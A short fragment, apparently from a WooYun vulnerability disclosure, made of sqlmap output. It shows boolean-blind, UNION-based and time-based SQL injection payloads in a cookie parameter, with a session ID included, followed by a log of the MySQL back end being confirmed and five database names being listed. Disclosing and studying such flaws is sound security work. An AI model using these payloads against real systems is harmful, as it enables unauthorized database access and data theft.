 dests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: TSID=qvgovg6jjlkl5a5d3fkj1d2qm4;code=-4886' OR (3879=3879)#

    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: TSID=qvgovg6jjlkl5a5d3fkj1d2qm4;code=test' UNION ALL SELECT NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786b62
71,0x7a695771475a50664a6b,0x71626a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
    Payload: TSID=qvgovg6jjlkl5a5d3fkj1d2qm4;code=test' AND 4973=BENCHMARK(50000
00,MD5(0x76747570))#
---
[12:57:51] [INFO] testing MySQL
[12:57:51] [WARNING] automatically patching output having last char trimmed
[12:57:51] [INFO] confirming MySQL
[12:57:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:57:52] [INFO] fetching database names
[12:57:52] [INFO] the SQL query used returns 5 entries
[12:57:52] [INFO] retrieved: information_schema
[12:57:52] [INFO] retrieved: cine
[12:57:53] [INFO] retrieved: mysql
[12:57:53] [INFO] retrieved: performance_schema
[12:57:53] [INFO] retrieved: test
available databases [5]:
[*] cine
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org